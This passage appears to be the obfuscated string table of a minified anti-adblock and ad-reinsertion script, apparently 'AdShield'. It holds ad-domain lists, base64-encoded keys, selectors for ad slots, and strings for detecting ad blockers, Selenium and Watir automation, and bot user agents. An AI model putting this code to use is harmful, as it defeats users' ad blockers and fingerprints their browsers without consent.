[0,∞]>","px-cloud.net","tail","solid|double|dotted|dashed|wavy","videostep.com","HTMLTableRowElement","XMLHttpRequest_send","v4ac1eiZr0","setProperty","getClickUrl","https://consent.manchesterworld.uk","canvas","matchType","<counter-style-name>","[<length>|<percentage>|auto]{1,4}","<attachment>#","auto|<animateable-feature>#","trident","dzFHcD4weUJgNVl0XGU0Ml1eQzNPVVhnYiBufWEnVGZxew==","https://googleads.g.doubleclick.net","Proxy","microad.jp","onmousedown","Element_querySelector","-apple-system-body|-apple-system-headline|-apple-system-subheadline|-apple-system-caption1|-apple-system-caption2|-apple-system-footnote|-apple-system-short-body|-apple-system-short-headline|-apple-system-short-subheadline|-apple-system-short-caption1|-apple-system-short-footnote|-apple-system-tall-body","append","insertData","<track-breadth>|minmax( <inflexible-breadth> , <track-breadth> )|fit-content( <length-percentage> )","360yield.com","getTime","Document_getElementsByTagName","ins","sp.","atrulePrelude","cdn.optimizely.com","[AdShield API] Executing ","33690GJGyed","-moz-repeating-radial-gradient( <-legacy-radial-gradient-arguments> )|-webkit-repeating-radial-gradient( <-legacy-radial-gradient-arguments> )|-o-repeating-radial-gradient( <-legacy-radial-gradient-arguments> )","setInterval","connectid.analytics.yahoo.com","<'margin-inline'>","horizontal-tb|vertical-rl|vertical-lr|sideways-rl|sideways-lr|<svg-writing-mode>","normal|[<string> <number>]#","Math","<family-name>","is_ads_blocked","otSDKStub","can't access document.hidden","removeEventListener","Intl","getType","auto|isolate","getTargetingKeys","<length-percentage>{1,4} [/ <length-percentage>{1,4}]?","scrollWidth","auto|stable&&both-edges?","lookupTypeNonSC","[diagonal-fractions|stacked-fractions]","adwallpaper","attributeValueKeys","/negotiate/script-set-value","postmedia.digital","bad-string-token","structure","data-empty-src","https://report.error-report.com/modal?eventId=&error=","<'border-top-color'>{1,2}","HTMLAnchorElement_hostname","simpli.fi","none|button|button-arrow-down|button-arrow-next|button-arrow-previous|button-arrow-up|button-bevel|button-focus|caret|checkbox|checkbox-container|checkbox-label|checkmenuitem|dualbutton|groupbox|listbox|listitem|menuarrow|menubar|menucheckbox|menuimage|menuitem|menuitemtext|menulist|menulist-button|menulist-text|menulist-textfield|menupopup|menuradio|menuseparator|meterbar|meterchunk|progressbar|progressbar-vertical|progresschunk|progresschunk-vertical|radio|radio-container|radio-label|radiomenuitem|range|range-thumb|resizer|resizerpanel|scale-horizontal|scalethumbend|scalethumb-horizontal|scalethumbstart|scalethumbtick|scalethumb-vertical|scale-vertical|scrollbarbutton-down|scrollbarbutton-left|scrollbarbutton-right|scrollbarbutton-up|scrollbarthumb-horizontal|scrollbarthumb-vertical|scrollbartrack-horizontal|scrollbartrack-vertical|searchfield|separator|sheet|spinner|spinner-downbutton|spinner-textfield|spinner-upbutton|splitter|statusbar|statusbarpanel|tab|tabpanel|tabpanels|tab-scroll-arrow-back|tab-scroll-arrow-forward|textfield|textfield-multiline|toolbar|toolbarbutton|toolbarbutton-dropdown|toolbargripper|toolbox|tooltip|treeheader|treeheadercell|treeheadersortarrow|treeitem|treeline|treetwisty|treetwistyopen|treeview|-moz-mac-unified-toolbar|-moz-win-borderless-glass|-moz-win-browsertabbar-toolbox|-moz-win-communicationstext|-moz-win-communications-toolbox|-moz-win-exclude-glass|-moz-win-glass|-moz-win-mediatext|-moz-win-media-toolbox|-moz-window-button-box|-moz-window-button-box-maximized|-moz-window-button-close|-moz-window-button-maximize|-moz-window-button-minimize|-moz-window-button-restore|-moz-window-frame-bottom|-moz-window-frame-left|-moz-window-frame-right|-moz-window-titlebar|-moz-window-titlebar-maximized","as-extra","bliink.io","<'max-height'>","-ms-inline-flexbox|-ms-grid|-ms-inline-grid|-webkit-flex|-webkit-inline-flex|-webkit-box|-webkit-inline-box|-moz-inline-stack|-moz-box|-moz-inline-box","<'border-top-color'>","Y29rcQ==","mmctsvc.com","alphaStr","fetchLater","(-token","replace","aXZtc2xyNDhhY2Uzem9rZ3h0MTBiNnA=","_as_prehooked_functions","<'height'>","XMLHttpRequest_responseText","msie","Field `","lines"," is expected","Failed to load 3rd-party image. Please enable 3rd-party image loading.","postmedia.solutions.cdn.optable.co","HTMLAnchorElement_hash","<wq-name>|<ns-prefix>? '*'","unknown","domains","BatteryManager","invalid url (anchor href set): ","[normal|<length-percentage>|<timeline-range-name> <length-percentage>?]#","content|fixed","as-check-script-blocked-ready","Raw","serif|sans-serif|system-ui|cursive|fantasy|math|monospace","<'border-top-width'>||<'border-top-style'>||<color>",'a[target="_blank"][rel="noopener noreferrer"]:has(> div#container > div.img_container > img[src^="https://asset.ad-shield.cc"])\nbody > a[href^="https://www.amazon."][href*="tag=adshield"][target="_blank"]\nbody > a[href^="https://s.click.aliexpress.com"][target="_blank"][rel="noopener noreferrer"]\nadfm-ad\namp-ad-exit + div[class^="img_"]:has(+ div[aria-hidden="true"] + amp-pixel + amp-pixel)\namp-ad-exit + div[class^="img_"]:has(+ div[aria-hidden="true"] + amp-pixel + div[style^="bottom:0;right:0;width"])\namp-ad-exit + div[class^="img_"]:has(+ div[aria-hidden="true"] + div[style^="bottom:0;right:0;width"])\namp-img[class^="img_"][style="width:300px;height:250px;"]\namp-img[class^="img_"][style="width:336px;height:280px;"]\na[href*="-load"][href*=".com/content/"] > amp-img[src^="https://tpc.googlesyndication.com/daca_images/simgad/"]\na[href*="-load"][href*=".com/content/"][attributionsrc^="https://track.u.send.microad.jp"]\na[href*="-load"][href*=".com/content/"][style$="margin:0px auto;text-decoration:none;"]\na[href*="-load"][href*=".com/content/"][attributiondestination="https://appier.net"]\na[href*="-load"][href*=".com/content/"][style="display:inline-block;"]\na[href="javascript:void(window.open(clickTag))"] > div[id^="img_"]\na[style="text-decoration:none;"] > div[style^="border: none; margin: 0px;"]\na[style^="background:transparent url"][style*="html-load.com/"]\nbody > a[attributionsrc*="html-load.com/"]\nbody > a[href^="https://content-loader.com/content"][target="_top"]\nbody > a[href^="https://html-load.com/content"][target="_top"]\nbody > a[target="_blank"][rel="noopener noreferrer"][href^="https://07c225f3.online/content"][href*="/0/"]\nbody > a[target="_blank"][rel="noopener noreferrer"][href*="-load"][href*=".com/content/"][href*="/0/"]\nbody > div:not([class]):not([id]) > script + div[id^="img_"] > div[id^="img_"][visibility="visible"]\nbody > div:not([class]):not([id]) > script + div[id^="img_"] > script + span[id^="img_"][style] > a[href*="-load"][href*=".com/content/"]\nbody > div[class^="img_"] > a[href*="-load"][href*=".com/content/"][target="_blank"]\nbody > div[class^="img_"] > style + div[id^="img_"] + div[class^="img_"]\nbody > div[class^="img_"][id^="img_"] > button[type="button"][class^="img_"][id^="img_"]\nbody > div[id^="img_"] > div[style$="height:280px;"][class*=" img_"]\nbody > div[id^="img_"]:has(+ amp-pixel + amp-analytics)\nbody > div[id^="img_"]:has(+ amp-pixel + div[style^="bottom:0;right:0;width"])\nbody > div[style="display:inline"] > div[class^="img_"][id^="img_"]\nbody > iframe[src*="-load"][src*=".com/content/"] + div[id^="img_"]\nbody > iframe[src*="-load"][src*=".com/content/"] ~ script + div[class^="img_"]\nbody > script + div + div[style="display:inline"] > a[target="_blank"][href*="-load"][href*=".com/content/"]\nbody > script + script + script + div + div[style="display:inline"] > div:not([id]):not([class])\nbody > script + script + script + div + div[style="display:inline"] > div[class^="img_"][id^="img_"] > div[class^="img_"] > div[class^="img_"] > div[class*=" img_"] > a[href*="-load"][href*=".com/content/"][target="_blank"][rel="nofollow"]\nbody > script[src]:first-child + div:not([id]):not([class]) > script + script[src] + script + div[id^="img_"]\nbody > script[src]:first-child + script + div:not([id]):not([class]) > script + script[src] + script + div[id^="img_"]\nbody[class^="img_"] > div[style$="-webkit-tap-highlight-color:rgba(0,0,0,0);"]\nbody[class^="img_"][style$="running none;"]\nbody[class^="img_"][style^="background-color"]\nbody[class^="img_"][style^="opacity: 1;"]\nbody[onclick="ExitApi.exit();"][style="cursor:pointer"] > a[href="javascript:(function(){open(window.clickTag)})()"]\nbody[style$="transform-origin: left top;"] > div[id^="img_"]\ndiv:not([class]) + style + div[class^="img_"] > img[src*=".com/content/"]\ndiv[class^="img_"] > table[class^="img_"]\ndiv[class^="img_"][onclick^="handleClick(event, \'https:"]\ndiv[class^="img_"][started="true"]\ndiv[class^="img_"][style$="196px; position: absolute;"]\ndiv[class^="img_"][style="width:100%"]\ndiv[class^="img_"][style^="background: url("https://html-load.com"]\ndiv[class^="img_"][style^="grid-template-areas:\'product-image buy-box"]\ndiv[class^="img_"][style^="height:189px;"]\ndiv[class^="img_"][style^="width: 410px"] > div[class^="img_"] > lima-video\ndiv[class^="img_"][id^="img_"][active_view_class_name]\ndiv[class^="img_"][id^="img_"][style^="width: 300px; height: 254px;"]\ndiv[id^="img_"] > div[id^="img_"][style="width: auto;"]\ndiv[id^="img_"] > div[style$="text-decoration:none;width:300px;"]\ndiv[id^="img_"] > div[style^="margin:0;padding:0;"]\ndiv[id^="img_"] > svg[style$="overflow:visible;z-index:0;box-shadow:none;"]\ndiv[id^="img_"]:first-child > div[aria-hidden="true"] + div[id^="img_"]\ndiv[id^="img_"][class^="img_"][lang][style="overflow: hidden; width: 100%; height: 100%;"]\ndiv[id^="img_"][class^="img_"][mode]\ndiv[id^="img_"][coupang]\ndiv[id^="img_"][ggnoclick]\ndiv[id^="img_"][onclick="fireClickHandler()"]\ndiv[id^="img_"][onclick^="window.open"]\ndiv[id^="img_"][ontouchend$="touchEnd(event)"]\ndiv[id^="img_"][role="button"]\ndiv[id^="img_"][style*="font-family: arial, helvetica, sans-serif;"]\ndiv[id^="img_"][style$="height: 248px; overflow: hidden;"]\ndiv[id^="img_"][style$="height:100px;"]\ndiv[id^="img_"][style$="height:90px;overflow:hidden;"]\ndiv[id^="img_"][style$="justify-content: center; align-items: center; position: relative;"]\ndiv[id^="img_"][style$="overflow:hidden; display:inline-block;"]\ndiv[id^="img_"][style$="padding: 0px; display: inline-block;"]\ndiv[id^="img_"][style$="position: sticky; top: 0; z-index: 1;"]\ndiv[id^="img_"][style$="width: 100%; z-index: 2147483647; display: block;"]\ndiv[id^="img_"][style$="width: 100%; z-index: 2147483647;"]\ndiv[id^="img_"][style$="width:100%;height:250px;overflow:hidden;"]\ndiv[id^="img_"][style="cursor: pointer;"]\ndiv[id^="img_"][style="opacity: 1;"]\ndiv[id^="img_"][style="overflow:hidden;"]\ndiv[id^="img_"][style="width: 300px;"]\ndiv[id^="img_"][style="width:300px;height:200px;"]\ndiv[id^="img_"][style^="display: flex; justify-content: center; align-items: center; width: 300px;"]\ndiv[id^="img_"][style^="height: 250px; width: 300px;"]\ndiv[id^="img_"][style^="margin: 0px; padding: 0px; position: fixed; top: 0px; left: 0px; width: 100%; z-index: 2147483647;"]\ndiv[id^="img_"][style^="margin:0;padding:0;display:block;position:fixed;left:0;"]\ndiv[id^="img_"][style^="overflow: hidden; width: 320px;"]\ndiv[id^="img_"][style^="position: fixed; bottom: 0; left: 0; width: 100%; z-index:2147483647;"]\ndiv[id^="img_"][style^="position: fixed; bottom: 0px; left: 0px; width: 100%; z-index: 2147483647;"]\ndiv[id^="img_"][style^="position:absolute;width:100%;height:100%;"]\ndiv[id^="img_"][style^="width: 100%; height: 100px; position: fixed; bottom: 0; left: 0; z-index:"]\ndiv[id^="img_"][style^="width: 100%; min-height: 430px;"]\ndiv[id^="img_"][style^="width: 100vw; height: 100vh;"]\ndiv[id^="img_"][style^="width: 300px; height: 250px; left: 0px;"]\ndiv[id^="img_"][visibility="visible"]\ndiv[id^="img_"][x-frame-height="53"]\ndiv[id^="img_"][x-frame-height="600"]\ndiv[id^="img_"][x-frame-height^="40"]\ndiv[id^="img_"][x-frame-width="336"][x-frame-height="336"]\ndiv[js_error_track_url^="https://uncn.jp/0/data/js_error_track/gn."]\ndiv[js_error_track_url^="https://uncn.jp/0/data/js_error_track/pb."]\ndiv[js_error_track_url^="https://uncn.jp/0/data/js_error_track/"][click_trackers]\ndiv[lang] [x-remove="false"]\ndiv[style$="-10000px; position: absolute;"] + div[id^="img_"]\ndiv[style$="overflow: hidden; width: 300px; height: 250px; margin: 0px auto;"]\ndiv[style$="text-indent: 0px !important;"] > a[href*="-load"][href*=".com/content/"]\ndiv[style*="left: 0px; z-index: 1000000000"] > div > div[id^="img_"]\ndiv[style="display:inline"][class^="img_"] > div[style="display:flex;"]\ndiv[style^="bottom:0;right:0;width:300px;height:250px;background:initial!important;"]\ndiv[style^="position:absolute;left:0px;"] + div[class^="img_"]\ndiv[style^="position:absolute;"] > div[id^="img_"]\ndiv[style^="transition-duration:0ms!important;margin:0px!important;padding:0px!important;border:none!important;position:absolute!important;top:0px!important;"]\ndiv[style] > div[style="position:absolute;display:none;"] + meta + meta + div[class^="img_"]\ndiv[style^="position:"][ontouchstart="fCidsp(event)"]\ndiv[style^="v"] > a[href*="-load"][href*=".com/content/"][target][style="text-decoration:none;"]\ndiv[x-frame-height="100"] > div[style="position:absolute;display:none;"] + meta + meta + div[class^="img_"]\ndiv[x-frame-height$="50"] > div[style="position:absolute;display:none;"] + meta + meta + div[class^="img_"]\ndiv[xyz-component="fixed-frame"]\ngwd-google-ad\nhtml[lang*="-"] > body[style="width:100%;height:100%;margin:0;"] > div[class^="img_"][style="width:100%; height:100%;"]\niframe[src*="-load"][src*=".com/content/"] + div[id^="img_"]:empty\niframe[src*="content-loader.com/"] + style + div\niframe[src*="html-load.com/"] + style + div\niframe[src*="-load"][src*=".com/content/"][style="display:none"][aria-hidden="true"] + div:not([class]):not([id])\niframe[src="javascript:false"] ~ div[style="display:inline"]\niframe[id^="img_"][style^="cursor: pointer; display: block; position: absolute; overflow: hidden; margin: 0px; padding: 0px; pointer-events: auto; opacity: 0.8;"]\nimg[height^="10"][src*="content-loader.com/"]\nimg[height^="10"][src*="html-load.com/"]\nimg[id^="img_"][style$="margin:0px;padding:0px;border:none;opacity:0.8;"]\nimg[src*="-load"][src*=".com/content/"][onclick^="window.open(\'https://www.inmobi.com"]\nimg[src*="-load"][src*=".com/content/"][width="100%"][alt=""][style="display: block;"]\nimg[src*="content-loader.com/"][style^="border-style:"]\nimg[src*="content-loader.com/"][style^="position: absolute; left: 0px;"]\nimg[src*="html-load.com/"][style^="border-style:"]\nimg[src*="html-load.com/"][style^="position: absolute; left: 0px;"]\nins[class^="img_"][style^="display:inline-block;"]\nins[id^="img_"][style*="--gn-ov-ad-height"]\nlink + div[class^="img_"][style="width: 300px; height: 250px;"]\nlink + style + script + a[href*="-load"][href*=".com/content/"]\nlink[rel="stylesheet"][href*="-load"][href*=".com/content/"] + script + script + div[id^="img_"]\nlink[rel="stylesheet"][href*="-load"][href*=".com/content/"][media="screen"] + script + div[class^="img_"]\nmeta + style + div[class^="img_"]\nmeta + title + script + div[id^="img_"]\nmeta + title + script + script + div[id^="img_"]\nmeta[charset="utf-8"] + meta[name="viewport"] + div[class^="img_"]\nmeta[content] + a[href^="https://content-loader.com/content"]\nmeta[content] + a[href^="https://html-load.com/content"]\np[id^="img_"][onclick]\nsection[class^="img_"] > div[id^="img_"][class^="img_"][draggable="false"]\nscript + style + div[class^="img_"]\nscript[attributionsrc] + div[id^="img_"]\nscript[id^="img_"] + div[id^="img_"]\nscript[name="scrbnr"] + div[class^="img_"]\nscript[src*="-load"][src*=".com/content/"] + div[id^="img_"]:empty\nscript[src*="-load"][src*=".com/content/"] + div[id^="img_"][style="width: auto;"]\nstyle + script[src*="-load"][src*=".com/content/"] + script + div[id^="img_"]\nstyle + title + script + div[id^="img_"]\nvideo[class^="img_"][playsinline]\nvideo[poster*="-load"][poster*=".com/content/"]\ndiv[id^="img_"]:has(div[style] > div[id^="img_"] > svg[viewBox][fill])\ndiv[style]:has(> a[href*="html-load.com/"] + div[style] > video[src*="html-load.com/"])\ndiv[style]:has(> div > div[style*="html-load.com/"]):has(a[href*="html-load.com/"])\ndiv[style]:has(> iframe[src*="html-load.com/"] + script)\nbody:has(amp-ad-exit) > div[id^="img_"] > div[id^="img_"]:has(> a[href*="html-load.com/"] > amp-img[alt][src]):not([class])\nbody:has(> div + script + script):has(a[href*="html-load.com/"] > img[alt="Advertisement"])\nbody:has([gwd-schema-id]):has(img[src*="html-load.com/"])\nbody:has(> script + div + script):has(div[class^="img_"][x-repeat])\na[href]:not(a[href*="html-load.com/"]):has(img[src*="html-load.com/"])\nbody:has(> div[id^="img"] > div[style] > div[test-id="grid-layout"])\na[href*="html-load.com/"]:has(video > source[src*="html-load.com/"])\nscript + a[href*="html-load.com/"][attributiondestination]\nbody:has(script + div):has(> div[id^="img_"] > img[src*="html-load.com/"][onclick])\nbody:has(lima-video):has(> div + script):has(> div[style] > link[href*="html-load.com/"])\nbody:has(> link[href*="html-load.com/"]):has(> a[href*="html-load.com/"])\nbody:has(script[src*="html-load.com/"]):has(video > source[src*="html-load.com/"])\nbody:has(a[href*="html-load.com/"] > img[style*="html-load.com/"]):has(div[lang="ja"])\nbody:has(> amp-ad-exit:last-child):has(a[href*="html-load.com/"])\nbody:has(amp-ad-exit):has(div[lang="ja"] > a[href*="html-load.com/"] > svg[viewBox])\nbody:has(script + script + iframe:last-child):has(a[href*="html-load.com/"])\nbody:has(> a[href*="html-load.com/"] + div[class]:not([id]):not([style]):nth-child(2):last-child):has(> a[href*="html-load.com/"]:first-child)\nbody:has(> script[src*="html-load.com/"] + div + script):has(> div > div > canvas)\nhead:first-child + body:has(li > a[href*="html-load.com/"]):last-child\nbody:has(script + script + div + img):has(span > a[href*="html-load.com/"])\nbody:has(> div[style="display:inline"] > script[src*="html-load.com/"] + script)\nhead:first-child + body:has(> a[href*="html-load.com/"]:first-child + div:last-child):last-child\nbody:has(> div[aria-hidden] > form[action*="html-load.com/"])\ndiv[id^="img_"]:has(> script[src*="html-load.com/"] + script + ins):first-child\nbody:has(div:first-child + script:nth-child(2):last-child):has(img[src*="html-load.com/"])\nbody:nth-child(2):last-child:has(video[src*="html-load.com/"])\nbody:has(> div > div[aria-label^="Sponsored"] > a[href*="html-load.com/"])\nhead:first-child + body:has(lima-video):has(svg[viewBox]):has(span[dir]):last-child\nbody:has(a[href*="html-load.com/"][onclick*="doubleclick.net"])\nbody:has(> div > img[src*="html-load.com/"]:only-child):has(> div:first-child + script + div:last-child)\nbody:has(> a[href*="html-load.com/contents/"][href*="/0/"])\nbody:has(> div > div[id^="img_"]:first-child > a[href*="html-load.com/"]):has(> div > div[id^="img_"]:nth-child(2) > a[href*="html-load.com/"])\na[href*="html-load.com/"][alt="Click Me"]\nbody:has(> div > div > div[style*="html-load.com/"]:first-child + div[style*="html-load.com/"]:last-child)\nhtml > body > div[id^="img_"]:has(button[id^="img_"])\nbody:has(div > div[style*="html-load.com/"])\nbody:has(a[href*="html-load.com/"]:first-child + img[src*="html-load.com/"] + img[src*="html-load.com/"]:last-child)\nbody:has(a[target="_top"][href*="html-load.com/"] > img[src*="html-load.com/"])\nbody:has(div[class^="img_"]:first-child + div[class^="img_"] + img[src*="html-load.com/"]:last-child)',"repeating-radial-gradient( [<ending-shape>||<size>]? [at <position>]? , <color-stop-list> )","Hex digit or question mark is expected","adjacket","cmd","selenium","chrome","pa-pbjs-frame","filter, pointer-events","544BkhMPM","size","__replaced","teads.tv","_file",'Identifier "',"HTMLAnchorElement_pathname","aXJycg==","<compound-selector>#","iterations","WebKitMediaKeys","__lastWatirPrompt","adWrapper","SYN","privacymanager.io","<supports-decl>|<supports-selector-fn>","<angle>|<percentage>","&url=","y.one.impact-ad.jp","String or url() is expected","Element_innerHTML","adthrive-","yieldlab.net","adnxs-simple.com","[none|start|end|center]{1,2}","null","HyphenMinus is expected","#as_domain","normal|none|[<common-lig-values>||<discretionary-lig-values>||<historical-lig-values>||<contextual-alt-values>||stylistic( <feature-value-name> )||historical-forms||styleset( <feature-value-name># )||character-variant( <feature-value-name># )||swash( <feature-value-name> )||ornaments( <feature-value-name> )||annotation( <feature-value-name> )||[small-caps|all-small-caps|petite-caps|all-petite-caps|unicase|titling-caps]||<numeric-figure-values>||<numeric-spacing-values>||<numeric-fraction-values>||ordinal||slashed-zero||<east-asian-variant-values>||<east-asian-width-values>||ruby]","lch( [<percentage>|<number>|none] [<percentage>|<number>|none] [<hue>|none] [/ [<alpha-value>|none]]? )","getServices","intersectionRect","adshield","webcontentassessor.com","childNodes","xhr_defer","none|<shadow-t>#","[none|<dashed-ident>]#","dvw","removeChild","HTMLLinkElement_rel","Counter","sdk_version","[<angle>|<side-or-corner>]? , <color-stop-list>","inventories_key","yandex.ru","__proto__","gcprivacy.com","yorkshirepost.co.uk","<calc-product> [['+'|'-'] <calc-product>]*",'"inventories"',"EventTarget_removeEventListener","auto|<length>|<percentage>|min-content|max-content|fit-content|fit-content( <length-percentage> )|stretch|<-non-standard-size>","normal|compact","display:inline-block; width:300px !important; height:250px !important; position: absolute; top: -10000px; left: -10000px; visibility: visible","dispatchEvent","parseSourceMapInput","oklab( [<percentage>|<number>|none] [<percentage>|<number>|none] [<percentage>|<number>|none] [/ [<alpha-value>|none]]? )","eval","<length-percentage>{1,2}","insert","adhesion","onreadystatechange","attributes","__selenium_unwrapped","first-id.fr","OTF5c3hlOGx1b3JuNnZwY2l3cQ==","pipeThrough","<image>","isNaN","[data-ad-name]","read","elapsed_time_ms","text_ads","w = window.parent.parent;","; Priority=High","action","scrollTo","<blur()>|<brightness()>|<contrast()>|<drop-shadow()>|<grayscale()>|<hue-rotate()>|<invert()>|<opacity()>|<saturate()>|<sepia()>","adingo.jp","configIndex","cssTargetRegex","DONE","ads.linkedin.com","gpt-geniee","Number of function is expected","gemius.pl","omid_message_method","this.postMessage(...arguments)","\\$&",'" as-key="',"gpt-tdn","<box>#","handlers","scaleX( [<number>|<percentage>] )","sandbox","leader( <leader-type> )","(\\s|>)","-ad","as_version","redirect.frontend.weborama.fr","1.9.1","halifaxcourier.co.uk","[data-uri]","eXB3engydXNtOG9nNXE3NHRhbmxiNnJpM3ZjZWhqOWtmMQ==","symplr","domain","normal|ultra-condensed|extra-condensed|condensed|semi-condensed|semi-expanded|expanded|extra-expanded|ultra-expanded|<percentage>","extra","<inset()>|<xywh()>|<rect()>|<circle()>|<ellipse()>|<polygon()>|<path()>","parentElement","geniee","Terminate - profile not found","StyleSheet","baseUrl",'[id^="google_dfp_"]',"path( [<fill-rule> ,]? <string> )","optable.co","cmp.osano.com","#adshield","insertList","navigator.mimeTypes is undefined","//# sourceURL=rtb_adm.js","gpt_limited","Too many question marks","currentScript","quizlet.com","podname.com",'<span id="banner-',"HTMLAnchorElement_search","calc( <calc-sum> )","edgios","HTMLIFrameElement_contentDocument","0|1","<'column-width'>||<'column-count'>","RegExp","dvb","setAttribute","cootlogix.com","features","land","applyTo","creativecdn.com","pageview","[jis78|jis83|jis90|jis04|simplified|traditional]","RegExp_test","content-box|padding-box|border-box","symbol","atob-btoa","stopPropagation","-moz-radial-gradient( <-legacy-radial-gradient-arguments> )|-webkit-radial-gradient( <-legacy-radial-gradient-arguments> )|-o-radial-gradient( <-legacy-radial-gradient-arguments> )","<'text-decoration-line'>||<'text-decoration-style'>||<'text-decoration-color'>||<'text-decoration-thickness'>","general-enclosed","Property",'":", ',"drop-shadow( <length>{2,3} <color>? )","Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/139.0.0.0 Safari/537.36","<'inset'>","negotiate_fail","'))","tpdads.com","svmin","<image>|none","Unknown at-rule descriptor","descriptors","quantumdex.io","prev_scp","consumeFunctionName","<'min-width'>","atan2( <calc-sum> , <calc-sum> )","dn0qt3r0xannq.cloudfront.net","static.doubleclick.net","ownerNode","device-cmyk( <number>#{4} )","Document","__sa_","blocked","cmVzZXJ2ZWQxT3V0cHV0","trvdp.com","Window","AddMatchOnce","getVersion","auto||<ratio>","<number>|<dimension>|<ident>|<ratio>","Yml4cXJod245emptNTRvMTJmZTBz","loader","Window_setInterval","fuseplatform.net","Bad syntax reference: ",'meta[name="as-tester-handler-added"]',"[AdBlockDetector] Request adblock detected. ","searchParams","normal|<baseline-position>|<content-distribution>|<overflow-position>? <content-position>","path","overflow","__lastWatirAlert","flux.jp","search","toStringTag","strict","target-text( [<string>|<url>] , [content|before|after|first-letter]? )","relative","https://cmp.computerbild.de","stndz-","normal|allow-discrete","excludeHosts","isUnregistered","_ads","Range_createContextualFragment","[alternate||[over|under]]|inter-character","offset","fs-","/container.html","adsinteractive","channel","getAtrule","initLogMessageHandler","MW53c3I3dms4ZmgwbDN1dDkyamlncXg2ejQ1Y3BibXlv","__as_xhr_onload","/static/topics/topics_frame.html","&domain=","logicieleducatif.fr","At-rule `@","xhr.onreadystatechange not set","forEach","read-only|read-write|read-write-plaintext-only","<position>","mediatradecraft.com","<bg-size>#","includes","data-src","https://cmp.osano.com","requestNonPersonalizedAds","Response_url","pluginsArray","remove","e|pi|infinity|-infinity|NaN","none|proximity|mandatory",'{"apply-ratio":1,"',"Mesa OffScreen","is_acceptable_ads_blocked","<'inset-inline-end'>","firefox","CAN_content","<'border-top-left-radius'>","at-keyword-token","contain|none|auto","eof","EventTarget","padding-box|content-box","abc","N3k6eDIxOF1VI05DfW5XYU1Te0w=","intervalId","addAtrule_","gpt-funke","XnpHW3dtCkNgPThCdj48Jl0wOlQgTCNweDNYbGktbikuNA==","atrules","from-image|<angle>|[<angle>? flip]","`, expected `","<bg-clip>#","succeedscene.com","normal|[light|dark|<custom-ident>]+&&only?","semicolon-token","3rd-party script error","normal|[<numeric-figure-values>||<numeric-spacing-values>||<numeric-fraction-values>||ordinal||slashed-zero]","getLocationRange","creativeId","body > a > div > div > div","generic( kai )|generic( fangsong )|generic( nastaliq )","googletag","onetag-sys.com","data-bypass-check-transform","isEmpty","floor","auth","HTMLImageElement_srcset","Element_getElementsByClassName","<outline-radius>","bkVlSkthLjpQe0E7eDBVTCI0J1hGbXx9d2Z2elEjN1pTKA==","1rx.io","auto|normal|none","Must be between 0 and 63: ","createElement","protectHtml","level","SharedStorageWorklet","<'cue-before'> <'cue-after'>?","grayscale( <number-percentage> )","` has no known descriptors","none|capitalize|uppercase|lowercase|full-width|full-size-kana","admost.com","Generic","ensureInit","Group","auto|<'border-style'>","eX1YV11PJkdsL0N0KXNZQjgtYkY0UgpEJ3BTRTBcdS5aUA==","parent","SVGElement","done","cookieless-data.com","7d518f02","<color>&&<color-stop-angle>?","rhombusads.com","declaration","scaleY( [<number>|<percentage>] )","gpt","options","throw","consume","isGecko","selectorsToForceProtect","[-token","--\x3e","cefsharp","__lastWatirConfirm","opera","normal|none|[<common-lig-values>||<discretionary-lig-values>||<historical-lig-values>||<contextual-alt-values>]","original","var(","googleads.g.doubleclick.net","<'border-style'>","[from-image||<resolution>]&&snap?","pageview_id","sendBeacon","ex.ingage.tech","/prebid.js","content_ad","invert(","sdk","27d518f0","XMLHttpRequest_statusText","overlay|-moz-scrollbars-none|-moz-scrollbars-horizontal|-moz-scrollbars-vertical|-moz-hidden-unscrollable","scanWord","silent","Integer is expected","gpt-nextmillennium","northantstelegraph.co.uk","pub_300x250","skip-node","translateX( <length-percentage> )","visit","adpushup","auto|none|preserve-parent-color","exec","w = window.parent;","ZndiaA==","data-bypass-check-","Element_className","QiBjMQkzRlklPGZfYjJsdV44Wk5DeiNHJ3ZXTTdyJlE9","parseInt","Comma","skipValidation","Feature","( <style-condition> )|( <style-feature> )|<general-enclosed>","fonts.googleapis.com","attributeFilter","MatchGraph","closest-side|closest-corner|farthest-side|farthest-corner|sides","escape","HTMLElement_dataset","URL","matchAtruleDescriptor","gpt-publisher","awesomium","navigator","<number-zero-one>","<'padding-left'>"," pending cmds","https://cdn.privacy-mgmt.com","matchAll","sp_message_","mismatchOffset","bidder","<length-percentage>|closest-side|farthest-side",' <html>\n      <head>\n        <style></style>\n        <style></style>\n        <style></style>\n        <style></style>\n        <style></style>\n        <style></style>\n        <meta name="as-event-handler-added" />\n      </head>\n      <body marginwidth="0" marginheight="0">\n        <a target="_blank" rel="noopener noreferrer" href>\n          <div id="container" class="vertical mid wide">\n            <div class="img_container">\n              <img src />\n            </div>\n            <div class="text_container">\n              <div class="title"></div>\n              <div class="description"></div>\n              <div class="sponsoredBy"></div>\n            </div>\n          </div>\n        </a>\n      </body>\n    </html>',"adSlot","left|right|none|inline-start|inline-end","none|non-scaling-stroke|non-scaling-size|non-rotation|fixed-position","PerformanceResourceTiming_encodedBodySize","sharethrough.com","<'left'>","gwd-","History","Unexpected err while detecting cosmetic filter: ","<length>{1,2}|auto|[<page-size>||[portrait|landscape]]","fraudSensorParams","light","<predefined-rgb> [<number>|<percentage>|none]{3}","[<compound-selector>? <pseudo-compound-selector>*]!",'<div class="',"eventName","lr-tb|rl-tb|tb-rl|lr|rl|tb","rotateX( [<angle>|<zero>] )","doubleverify.com","cbidsp","trackad.cz","document.head.appendChild, removeChild, childNodes","pbstck.com",'meta[name="',"merequartz.com","https://t.visx.net/ul_cb/hb_post","pbjs","/cou/iframe","__as_new_xhr_data","not <style-in-parens>|<style-in-parens> [[and <style-in-parens>]*|[or <style-in-parens>]*]","userAgent","iterator","as-event-handler-added","stroke","https://ad.yieldlab.net/yp",", fetch: ","<integer>|<length>","<url>","auto|avoid","googlesyndication\\.com","[Bot] bot UA detected, ua=","no-cors","<'margin-left'>","domain switch: ignore","is_limited_ads","caption|icon|menu|message-box|small-caption|status-bar","onParseError","fetch","border-box|content-box|margin-box|padding-box","additionalAdsBait","Element_removeAttribute","keyval","eDI5aGI4cHd2c2lsY21xMDY1dDQzN3JueXVvMWpmemtl","cdn.nidan.d2c.ne.jp","<length-percentage>|<flex>|min-content|max-content|auto","admanmedia.com","coachjs","_skipValidation",": 